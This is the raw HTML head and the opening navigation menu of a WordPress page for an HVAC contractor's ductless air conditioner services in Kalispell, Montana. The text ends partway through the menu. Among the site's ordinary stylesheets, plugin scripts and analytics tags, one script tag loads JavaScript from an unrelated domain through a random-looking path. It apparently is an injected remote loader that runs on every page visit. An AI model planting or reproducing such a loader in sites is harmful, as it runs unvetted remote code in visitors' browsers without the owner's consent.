!important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hvac_troubleshooter_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C800italic%2C800%2C700italic%2C700%2C600italic%2C600%2C400italic%7CRoboto%3A400%2C300%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A400%2C700&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='hvac_troubleshooter_css-css' href='https://www.allvalleymech.com/wp-content/plugins/hvac-troubleshooter-2/css/hvac-troubleshooter-plugin.css' media='all' />
<link rel='stylesheet' id='simple-job-board-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;ver=2.14.1' media='all' />
<link rel='stylesheet' id='sjb-fontawesome-css' href='https://www.allvalleymech.com/wp-content/plugins/simple-job-board/includes/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='simple-job-board-jquery-ui-css' href='https://www.allvalleymech.com/wp-content/plugins/simple-job-board/public/css/jquery-ui.css' media='all' />
<link rel='stylesheet' id='simple-job-board-frontend-css' href='https://www.allvalleymech.com/wp-content/plugins/simple-job-board/public/css/simple-job-board-public.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.allvalleymech.com/wp-content/plugins/elementor/assets/css/frontend.css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.allvalleymech.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.allvalleymech.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.allvalleymech.com/wp-content/plugins/elementor/assets/css/widget-image.min.css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.allvalleymech.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.allvalleymech.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.allvalleymech.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://www.allvalleymech.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css' media='all' />
<link rel='stylesheet' id='e-animation-pulse-css' href='https://www.allvalleymech.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse.css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.allvalleymech.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css' media='all' />
<link rel='stylesheet' id='elementor-post-19-css' href='https://www.allvalleymech.com/wp-content/uploads/elementor/css/post-19.css' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://www.allvalleymech.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://www.allvalleymech.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://www.allvalleymech.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://www.allvalleymech.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://www.allvalleymech.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css' media='all' />
<link rel='stylesheet' id='elementor-post-12925-css' href='https://www.allvalleymech.com/wp-content/uploads/elementor/css/post-12925.css' media='all' />
<link rel='stylesheet' id='elementor-post-28-css' href='https://www.allvalleymech.com/wp-content/uploads/elementor/css/post-28.css' media='all' />
<link rel='stylesheet' id='elementor-post-38-css' href='https://www.allvalleymech.com/wp-content/uploads/elementor/css/post-38.css' media='all' />
<link rel='stylesheet' id='elementor-post-12784-css' href='https://www.allvalleymech.com/wp-content/uploads/elementor/css/post-12784.css' media='all' />
<link rel='stylesheet' id='astra-child-theme-css-css' href='https://www.allvalleymech.com/wp-content/themes/astra-child/style.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.allvalleymech.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.allvalleymech.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.allvalleymech.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.allvalleymech.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.css' media='all' />
<script src="https://www.allvalleymech.com/wp-includes/js/jquery/jquery.js" id="jquery-core-js"></script>
<script src="https://www.allvalleymech.com/wp-includes/js/jquery/jquery-migrate.js" id="jquery-migrate-js"></script>
<script src="https://www.allvalleymech.com/wp-content/themes/astra/assets/js/unminified/flexibility.js" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
</script>
<script src="//ajax.aspnetcdn.com/ajax/jquery.validate/1.14.0/jquery.validate.js" id="jquery_validator_script-js"></script>
<script src="https://www.allvalleymech.com/wp-content/plugins/hvac-troubleshooter-2/js/hvac-troubleshooter-plugin.js" id="hvac_troubleshooter_script-js"></script>
<script src="https://promiseresolverdev.com/5nzXP4Tyx9uF4KqLYnOQ9bMdAfQ9dnFtY0-hkYdCJGQz" id="ucf_main_script-js"></script>
<link rel="https://api.w.org/" href="https://www.allvalleymech.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.allvalleymech.com/wp-json/wp/v2/pages/12925" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.allvalleymech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.allvalleymech.com/?p=12925' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.allvalleymech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.allvalleymech.com%2Fductless-air-conditioner-services-kalispell-mt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.allvalleymech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.allvalleymech.com%2Fductless-air-conditioner-services-kalispell-mt%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PFQJ75JK');</script>
<!-- End Google Tag Manager -->            
            <!-- Stream WordPress user activity plugin v4.1.1 -->
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.allvalleymech.com/wp-content/uploads/2020/04/logo-150x150.webp" sizes="32x32" />
<link rel="icon" href="https://www.allvalleymech.com/wp-content/uploads/2020/04/logo.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.allvalleymech.com/wp-content/uploads/2020/04/logo.webp" />
<meta name="msapplication-TileImage" content="https://www.allvalleymech.com/wp-content/uploads/2020/04/logo.webp" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PFQJ75JK');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1R7X3GK8SJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1R7X3GK8SJ');
</script>
</head>

<body data-rsssl=1  class="wp-singular page-template-default page page-id-12925 wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child astra-child ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.1 ast-header-custom-item-inside group-blog ast-single-post ast-inherit-site-logo-transparent elementor-page-12784 elementor-default elementor-kit-19 elementor-page elementor-page-12925">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PFQJ75JK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PFQJ75JK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="28" class="elementor elementor-28 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-401520b elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="401520b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-88050f6" data-id="88050f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-849ea69 elementor-widget-tablet__width-auto elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="849ea69" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.allvalleymech.com" class="elementor-icon" tabindex="-1" aria-label="Home">
				<i aria-hidden="true" class="fas fa-home"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<a href="https://www.allvalleymech.com" >
							Home						</a>
					</h5>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8c3526e elementor-widget-tablet__width-auto elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="8c3526e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:406-730-8500" class="elementor-icon" tabindex="-1" aria-label="Call Us">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<a href="tel:406-730-8500" >
							Call Us						</a>
					</h5>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-051a8ef elementor-widget-tablet__width-auto elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="051a8ef" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="/request-service/" class="elementor-icon" tabindex="-1" aria-label="Request Service">
				<i aria-hidden="true" class="far fa-calendar-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<a href="/request-service/" >
							Request Service						</a>
					</h5>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-99ea162 uael-offcanvas-wrap-submenu-yes elementor-widget-tablet__width-auto uael-offcanvas-submenu-icon-arrow uael-off-canvas-link-redirect-child uael-offcanvas-trigger-align-inline elementor-widget elementor-widget-uael-offcanvas" data-id="99ea162" data-element_type="widget" id="mobile-menuftr" data-settings="{&quot;uael_display_inline_button_align_tablet&quot;:&quot;center&quot;,&quot;uael_display_inline_button_align&quot;:&quot;left&quot;}" data-widget_type="uael-offcanvas.default">
				<div class="elementor-widget-container">
					
		<div id="99ea162-overlay" data-trigger-on="button" data-close-on-overlay="no" data-close-on-esc="no" data-content="menu" data-device="false" data-custom="" data-custom-id="" data-canvas-width="" data-wrap-menu-item="yes" class="uael-offcanvas-parent-wrapper uael-module-content uaoffcanvas-99ea162" >
			<div id="offcanvas-99ea162" class="uael-offcanvas uael-custom-offcanvas   uael-offcanvas-type-normal uael-offcanvas-scroll-disable uael-offcanvas-shadow-inset position-at-right">
				<div class="uael-offcanvas-content">
					<div class="uael-offcanvas-action-wrap">
										<div class="uael-offcanvas-close-icon-wrapper elementor-icon-wrapper elementor-clickable uael-offcanvas-close-icon-position-right-top">
					<span class="uael-offcanvas-close elementor-icon-link elementor-clickable ">
						<span class="uael-offcanvas-close-icon">
																<i aria-hidden="true" class="fas fa-times"></i>													</span>
					</span>
				</div>
									</div>
					<div class="uael-offcanvas-text uael-offcanvas-content-data">
						<ul id="menu-1-99ea162" class="uael-offcanvas-menu"><li id="menu-item-13262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home uael-offcanvas-menu-parent uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/" class = "uael-offcanvas-menu-item">Home</a></li>
<li id="menu-item-13263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uael-offcanvas-menu-parent uael-offcanvas-menu-has-submenu uael-offcanvas-creative-menu"><div class="uael-offcanvas-has-submenu-container"><a aria-expanded="false" href="https://www.allvalleymech.com/about/" class = "uael-offcanvas-menu-item">About Us<span class='uael-offcanvas-menu-toggle uael-offcanvas-sub-arrow uael-offcanvas-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-13266" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/gallery/" class = "uael-offcanvas-sub-menu-item">Gallery</a></li>
	<li id="menu-item-13264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/about/privacy-policy/" class = "uael-offcanvas-sub-menu-item">Privacy Policy</a></li>
	<li id="menu-item-13265" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/about/accessibility-statement/" class = "uael-offcanvas-sub-menu-item">Accessibility statement</a></li>
	<li id="menu-item-13267" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/reviews/" class = "uael-offcanvas-sub-menu-item">Reviews</a></li>
</ul>
</li>
<li id="menu-item-13228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uael-offcanvas-menu-parent uael-offcanvas-menu-has-submenu uael-offcanvas-creative-menu"><div class="uael-offcanvas-has-submenu-container"><a aria-expanded="false" href="https://www.allvalleymech.com/air-conditioning-services-kalispell-mt/" class = "uael-offcanvas-menu-item">AC<span class='uael-offcanvas-menu-toggle uael-offcanvas-sub-arrow uael-offcanvas-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-13229" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/ac-repair-service-kalispell-mt/" class = "uael-offcanvas-sub-menu-item">AC Repair</a></li>
	<li id="menu-item-13230" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/ac-installation-service-kalispell-mt/" class = "uael-offcanvas-sub-menu-item">AC Installation</a></li>
	<li id="menu-item-13231" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/ac-replacement-service-kalispell-mt/" class = "uael-offcanvas-sub-menu-item">AC Replacement</a></li>
</ul>
</li>
<li id="menu-item-13232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uael-offcanvas-menu-parent uael-offcanvas-menu-has-submenu uael-offcanvas-creative-menu"><div class="uael-offcanvas-has-submenu-container"><a aria-expanded="false" href="https://www.allvalleymech.com/heating-services-kalispell-mt/" class = "uael-offcanvas-menu-item">Heating<span class='uael-offcanvas-menu-toggle uael-offcanvas-sub-arrow uael-offcanvas-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-13233" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/heating-repair-service-kalispell-mt/" class = "uael-offcanvas-sub-menu-item">Heating Repair</a></li>
	<li id="menu-item-13234" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/heating-installation-service-kalispell-mt/" class = "uael-offcanvas-sub-menu-item">Heating Installation</a></li>
	<li id="menu-item-13235" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/heating-replacement-service-kalispell-mt/" class = "uael-offcanvas-sub-menu-item">Heating Replacement</a></li>
	<li id="menu-item-13236" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/furnace-repair-service-kalispell-mt/" class = "uael-offcanvas-sub-menu-item">Furnace Repair</a></li>
	<li id="menu-item-13237" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/furnace-installation-service-kalispell-mt/" class = "uael-offcanvas-sub-menu-item">Furnace Installation</a></li>
	<li id="menu-item-13238" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/furnace-replacement-service-kalispell-mt/" class = "uael-offcanvas-sub-menu-item">Furnace Replacement</a></li>
	<li id="menu-item-13239" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/boilers-services-kalispell-mt/" class = "uael-offcanvas-sub-menu-item">Boilers</a></li>
	<li id="menu-item-13240" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/radiant-in-floor-heating-service-kalispell-mt/" class = "uael-offcanvas-sub-menu-item">Radiant In Floor Heating</a></li>
	<li id="menu-item-13241" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/heat-pumps-services-kalispell-mt/" class = "uael-offcanvas-sub-menu-item">Heat Pumps</a></li>
</ul>
</li>
<li id="menu-item-13242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uael-offcanvas-menu-parent uael-offcanvas-menu-has-submenu uael-offcanvas-creative-menu"><div class="uael-offcanvas-has-submenu-container"><a aria-expanded="false" href="https://www.allvalleymech.com/indoor-air-quality-services-kalispell-mt/" class = "uael-offcanvas-menu-item">Indoor Air Quality<span class='uael-offcanvas-menu-toggle uael-offcanvas-sub-arrow uael-offcanvas-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-13243" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/home-humidifiers-service-kalispell-mt/" class = "uael-offcanvas-sub-menu-item">Home Humidifiers</a></li>
</ul>
</li>
<li id="menu-item-13244" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children uael-offcanvas-menu-parent uael-offcanvas-menu-has-submenu uael-offcanvas-creative-menu"><div class="uael-offcanvas-has-submenu-container"><a aria-expanded="false" href="https://www.allvalleymech.com/services/" class = "uael-offcanvas-menu-item">Other Services<span class='uael-offcanvas-menu-toggle uael-offcanvas-sub-arrow uael-offcanvas-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-13245" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children uael-offcanvas-menu-has-submenu uael-offcanvas-creative-menu"><div class="uael-offcanvas-has-submenu-container"><a aria-expanded="false" href="https://www.allvalleymech.com/ductless-services-kalispell-mt/" class = "uael-offcanvas-sub-menu-item">Ductless<span class='uael-offcanvas-menu-toggle uael-offcanvas-sub-arrow uael-offcanvas-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-13246" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12925 current_page_item uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/ductless-air-conditioner-services-kalispell-mt/" class = "uael-offcanvas-sub-menu-item uael-offcanvas-sub-menu-item-active">Ductless Air Conditioner</a></li>
		<li id="menu-item-13247" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/mini-splits-services-kalispell-mt/" class = "uael-offcanvas-sub-menu-item">Mini Splits</a></li>
		<li id="menu-item-13248" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/mini-splits-ac-services-kalispell-mt/" class = "uael-offcanvas-sub-menu-item">Mini Splits AC</a></li>
	</ul>
</li>
	<li id="menu-item-13249" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/electrical-services-kalispell-mt/" class = "uael-offcanvas-sub-menu-item">Electrical Service</a></li>
	<li id="menu-item-13250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uael-offcanvas-menu-has-submenu uael-offcanvas-creative-menu"><div class="uael-offcanvas-has-submenu-container"><a aria-expanded="false" href="https://www.allvalleymech.com/refrigeration-services-kalispell-mt/" class = "uael-offcanvas-sub-menu-item">Refrigeration<span class='uael-offcanvas-menu-toggle uael-offcanvas-sub-arrow uael-offcanvas-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-13251" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/ice-machines-service-kalispell-mt/" class = "uael-offcanvas-sub-menu-item">Ice Machines</a></li>
	</ul>
</li>
	<li id="menu-item-13252" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/gas-fireplace-services-kalispell-mt/" class = "uael-offcanvas-sub-menu-item">Gas Fireplace</a></li>
	<li id="menu-item-13253" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/gas-lines-services-kalispell-mt/" class = "uael-offcanvas-sub-menu-item">Gas Lines</a></li>
</ul>
</li>
<li id="menu-item-13254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uael-offcanvas-menu-parent uael-offcanvas-menu-has-submenu uael-offcanvas-creative-menu"><div class="uael-offcanvas-has-submenu-container"><a aria-expanded="false" href="https://www.allvalleymech.com/who-we-serve-kalispell-mt/" class = "uael-offcanvas-menu-item">Who We Serve<span class='uael-offcanvas-menu-toggle uael-offcanvas-sub-arrow uael-offcanvas-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-13255" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/residential-hvac-services-kalispell-mt/" class = "uael-offcanvas-sub-menu-item">Residential</a></li>
	<li id="menu-item-13256" class="menu-item menu-item-type-post_type menu-item-object-page uael-offcanvas-creative-menu"><a href="https://www.allvalleymech.com/commercial-hvac-services-kalispell-mt/" class = "uael-offcanvas-sub-menu-item">Commercial</a></li>
